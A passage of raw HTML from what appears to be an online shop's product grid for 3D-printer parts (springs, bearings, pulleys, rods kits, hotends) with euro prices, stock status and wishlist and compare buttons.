class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/38-heatbed-springs.html" title="Spring pack for heatbed (4 springs)" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/182-home_default/heatbed-springs.jpg" alt="Spring pack for heatbed (4 springs)" title="Spring pack for heatbed (4 springs)" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/38-heatbed-springs.html" rel="https://orballoprinting.com/en/hardware/38-heatbed-springs.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/38-heatbed-springs.html" data-id-product="38" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/38-heatbed-springs.html" title="Spring pack for heatbed (4 springs)" > Spring pack for heatbed (4 springs) </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 1,48 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/41-idler.html" title="Idler" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/181-home_default/idler.jpg" alt="Idler" title="Idler" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/41-idler.html" rel="https://orballoprinting.com/en/home/41-idler.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/41-idler.html" data-id-product="41" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/41-idler.html" title="Idler" > Idler </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 0,82 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/44-espejo-cama-caliente.html" title="Hotbed glass" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/95-home_default/espejo-cama-caliente.jpg" alt="Espejo cama caliente" title="Espejo cama caliente" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/44-espejo-cama-caliente.html" rel="https://orballoprinting.com/en/home/44-espejo-cama-caliente.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/44-espejo-cama-caliente.html" data-id-product="44" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/44-espejo-cama-caliente.html" title="Hotbed glass" > Hotbed glass </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 4,04 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" title=" HeatCore Unibody extrusion/extruder kit" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/142-home_default/kit-extrusion-heatcore-unibody-bq.jpg" alt="Kit extrusión HeatCore Unibody bq" title="Kit extrusión HeatCore Unibody bq" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" rel="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" data-id-product="69" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/electronics/69-kit-extrusion-heatcore-unibody-bq.html" title=" HeatCore Unibody extrusion/extruder kit" > HeatCore Unibody extrusion/extruder kit </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 81,81 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/39-spring-extruder.html" title="Extruder springs" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/180-home_default/spring-extruder.jpg" alt="Hotend spring" title="Hotend spring" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/39-spring-extruder.html" rel="https://orballoprinting.com/en/hardware/39-spring-extruder.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/39-spring-extruder.html" data-id-product="39" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/39-spring-extruder.html" title="Extruder springs" > Extruder springs </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 0,82 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" title="Igus DryLin® RJ4JP 01-08 " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/165-home_default/igus-drylin-r-rj4jp-01-08-.jpg" alt="Igus DryLin® R - RJ4JP 01-08 " title="Igus DryLin® R - RJ4JP 01-08 " /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" rel="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" data-id-product="82" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/82-igus-drylin-r-rj4jp-01-08-.html" title="Igus DryLin® RJ4JP 01-08 " > Igus DryLin® RJ4JP 01-08 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 1,23 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="lead screw trapezoidal thread" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/199-home_default/husillo-de-rosca-trapezoidal.jpg" alt="Husillo de rosca trapezoidal" title="Husillo de rosca trapezoidal" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" rel="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" data-id-product="94" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="lead screw trapezoidal thread" > lead screw trapezoidal thread </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 9,87 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="MK8 Drive gear pulley 1.75/3 mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/202-home_default/polea-hobbed-mk8-1753mm.jpg" alt="Polea Hobbed MK8 1.75/3mm" title="Polea Hobbed MK8 1.75/3mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" rel="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" data-id-product="95" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="MK8 Drive gear pulley 1.75/3 mm" > MK8 Drive gear pulley 1.75/3 mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,26 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Polea GT2 PRO" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/219-home_default/polea-gt2-pro.jpg" alt="Polea GT2 PRO" title="Polea GT2 PRO" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" rel="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" data-id-product="96" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Polea GT2 PRO" > Polea GT2 PRO </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,26 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Rodamiento SC8UU" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/224-home_default/rodamiento-sc8uu.jpg" alt="Rodamiento SC8UU" title="Rodamiento SC8UU" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" rel="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" data-id-product="101" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Rodamiento SC8UU" > Rodamiento SC8UU </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Rods kit XL version " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/283-home_default/rods-kit-xl-version-.jpg" alt="Rods kit XL version " title="Rods kit XL version " /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" rel="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" data-id-product="121" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Rods kit XL version " > Rods kit XL version </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,42 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Prusa Steel V4 300x200 mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/369-home_default/prusa-steel-v4-300x200-mm.jpg" alt="Prusa Steel V4 300x200 mm" title="Prusa Steel V4 300x200 mm" /></a><div class="product-flags"> <span class="sale-label">Reduced price!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" rel="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" data-id-product="115" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Prusa Steel V4 300x200 mm" > Prusa Steel V4 300x200 mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 70,66 € </span> <span class="old-price product-price"> 78,51 € </span> <span class="price-percent-reduction small">-10%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/409-home_default/exruder-mk2-v6-all-metal-hotend.jpg" alt="Exruder MK2 V6 All metal hotend" title="Exruder MK2 V6 All metal hotend" /></a><div class="product-flags"> <span class="sale-label">Reduced price!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" rel="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" data-id-product="160" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/160-exruder-mk2-v6-all-metal-hotend.html" title="Exruder MK2 V6 All metal hotend" > Exruder MK2 V6 All metal hotend </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 37,11 € </span> <span class="old-price product-price"> 41,23 € </span> <span class="price-percent-reduction small">-10%</span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/167-rodamiento-sc10uu.html" title="Bearing SC10UU" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/424-home_default/rodamiento-sc10uu.jpg" alt="Rodamiento SC8UU" title="Rodamiento SC8UU" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/167-rodamiento-sc10uu.html" rel="https://orballoprinting.com/en/home/167-rodamiento-sc10uu.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/167-rodamiento-sc10uu.html" data-id-product="167" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/167-rodamiento-sc10uu.html" title="Bearing SC10UU" > Bearing SC10UU </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,30 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/168-teflon-tube-ptfe-3-mm.html" title="Teflon tube PTFE 3 mm 100 cm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/428-home_default/teflon-tube-ptfe-3-mm.jpg" alt="Tubo de teflón PTFE" title="Tubo de teflón PTFE" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/168-teflon-tube-ptfe-3-mm.html" rel="https://orballoprinting.com/en/home/168-teflon-tube-ptfe-3-mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/168-teflon-tube-ptfe-3-mm.html" data-id-product="168" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/168-teflon-tube-ptfe-3-mm.html" title="Teflon tube PTFE 3 mm 100 cm" > Teflon tube PTFE 3 mm 100 cm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,30 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/169-igus-chain-guide-25.html" title="Igus chain guide 25" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/568-home_default/igus-chain-guide-25.jpg" alt="Igus chain guide 25" title="Igus chain guide 25" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/169-igus-chain-guide-25.html" rel="https://orballoprinting.com/en/home/169-igus-chain-guide-25.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/169-igus-chain-guide-25.html" data-id-product="169" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/169-igus-chain-guide-25.html" title="Igus chain guide 25" > Igus chain guide 25 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,43 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/177-625zz-bearing.html" title="625zz Bearing" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/444-home_default/625zz-bearing.jpg" alt="625zz Bearing" title="625zz Bearing" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/177-625zz-bearing.html" rel="https://orballoprinting.com/en/home/177-625zz-bearing.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/177-625zz-bearing.html" data-id-product="177" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/177-625zz-bearing.html" title="625zz Bearing" > 625zz Bearing </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 0,82 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/236-barrel-e3d-full-metal-original.html" title="Barrel E3D Full Metal original" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/598-home_default/barrel-e3d-full-metal-original.jpg" alt="Barrel E3D Full Metal original" title="Barrel E3D Full Metal original" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/236-barrel-e3d-full-metal-original.html" rel="https://orballoprinting.com/en/home/236-barrel-e3d-full-metal-original.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/236-barrel-e3d-full-metal-original.html" data-id-product="236" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/236-barrel-e3d-full-metal-original.html" title="Barrel E3D Full Metal original" > Barrel E3D Full Metal original </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 14,87 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/245-m3-square-nuts.html" title="M3 square nuts" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/621-home_default/m3-square-nuts.jpg" alt="M3 square nuts" title="M3 square nuts" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/245-m3-square-nuts.html" rel="https://orballoprinting.com/en/home/245-m3-square-nuts.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/245-m3-square-nuts.html" data-id-product="245" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/245-m3-square-nuts.html" title="M3 square nuts" > M3 square nuts </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 4,04 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/249-acomplamiento-rigido-5-8.html" title="Acomplamiento rigido 5-8" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/img/p/en-default-home_default.jpg" alt="Acomplamiento rigido 5-8" title="Acomplamiento rigido 5-8" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/249-acomplamiento-rigido-5-8.html" rel="https://orballoprinting.com/en/home/249-acomplamiento-rigido-5-8.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/249-acomplamiento-rigido-5-8.html" data-id-product="249" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/249-acomplamiento-rigido-5-8.html" title="Acomplamiento rigido 5-8" > Acomplamiento rigido 5-8 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/321-5x8-black-shaft-coupler-rigid.html" title="5x8 Black Shaft Coupler Rigid" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/760-home_default/5x8-black-shaft-coupler-rigid.jpg" alt="Aluminium black rigid coupler shaft 5x8mm" title="Aluminium black rigid coupler shaft 5x8mm" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/321-5x8-black-shaft-coupler-rigid.html" rel="https://orballoprinting.com/en/hardware/321-5x8-black-shaft-coupler-rigid.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/321-5x8-black-shaft-coupler-rigid.html" data-id-product="321" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/321-5x8-black-shaft-coupler-rigid.html" title="5x8 Black Shaft Coupler Rigid" > 5x8 Black Shaft Coupler Rigid </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,29 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/hardware/352-anet-a8-and-tatara-rods-kit.html" title="Anet A8 and Tatara Rods kit" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/824-home_default/anet-a8-and-tatara-rods-kit.jpg" alt="Prusa i3 Steel Rods" title="Prusa i3 Steel Rods" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/hardware/352-anet-a8-and-tatara-rods-kit.html" rel="https://orballoprinting.com/en/hardware/352-anet-a8-and-tatara-rods-kit.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/352-anet-a8-and-tatara-rods-kit.html" data-id-product="352" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/hardware/352-anet-a8-and-tatara-rods-kit.html" title="Anet A8 and Tatara Rods kit" > Anet A8 and Tatara Rods kit 